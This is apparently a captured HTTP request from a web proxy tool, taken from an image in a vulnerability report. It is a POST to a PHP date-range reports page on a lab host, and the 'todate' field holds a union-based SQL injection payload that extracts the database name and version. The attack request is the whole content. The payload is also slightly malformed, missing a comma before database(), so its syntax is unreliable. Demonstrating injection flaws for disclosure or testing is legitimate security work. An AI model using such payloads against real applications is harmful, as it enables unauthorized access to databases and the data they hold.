 Request Response
Pretty Raw Hex \n
1 POST /between-date-reprtsdetails.php HTTP/1.1
2 Host: 192.168.67.10
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 101
9 Origin: http://192.168.67.10
10 Connection: close
11 Referer: http://192.168.67.10/between-dates-reports.php
12 Cookie: PHPSESSID=41k6lb8lgvu5aiq908id5u1qgh
13 Upgrade-Insecure-Requests: 1
14
15 fromdate=2023-01-01&todate=1'and 1=2 union select '1','2' database(),version(),'5','6','7'-- &submit=